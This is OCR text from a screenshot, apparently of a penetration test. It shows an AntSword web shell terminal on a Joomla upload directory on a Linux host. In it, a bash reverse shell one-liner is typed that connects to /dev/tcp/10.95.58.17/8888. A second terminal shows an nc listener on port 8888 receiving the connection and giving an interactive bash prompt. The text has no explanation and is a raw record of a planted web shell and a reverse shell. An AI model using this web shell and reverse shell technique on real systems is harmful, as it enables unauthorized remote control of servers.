 AntSword 编辑 窗口 调试
>_ 10.95.58.17
(*) 基础信息
当前路径: /usr/local/nginx/html/Joomla/uploadComponent/upload
磁盘列表: /
系统信息: Linux jowtotest02v.wlaq.bjzt.360es.cn 3.10.0-957.el7.x86_64 #1 SMP Thu Nov 8 23:39:32 UTC 2018 x86_64
当前用户:
(*) 输入 ashelp 查看本地命令
/usr/local/nginx/html/Joomla/uploadComponent/upload) $ bash -i >& /dev/tcp/10.95.58.17/8888 0>&1
/usr/local/nginx/html/Joomla/uploadComponent/upload) $
10.95.58.17 (luogan03)
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server
Quick connect...
2. 10.95.58.17 (luogan03)
[luogan03@jowtotest02v upload]$ nc -lvnp 8888
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 10.95.58.17.
Ncat: Connection from 10.95.58.17:60888.
bash: no job control in this shell
bash-4.2$
Sessions
Tools
Macros
Scp